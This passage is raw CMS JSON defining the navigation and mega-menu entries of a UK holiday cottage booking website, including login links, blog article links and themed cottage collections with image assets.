(Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"164brZDbegHRu00xdUxXUs","type":"Entry","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":15,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"NDjFVIyinCyg4hpAfcXQv","type":"Entry","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":37,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1NkKK7HKard9QpS9ORSZRg","type":"Entry","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3smu1lOBw231XvhYyz6WSG","type":"Entry","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"guestlogin","type":"Entry","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ZcAxTb0XiIEVmaugZMuQ7","type":"Entry","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-11-26T12:14:02.508Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-11-26T12:15:35.424Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our 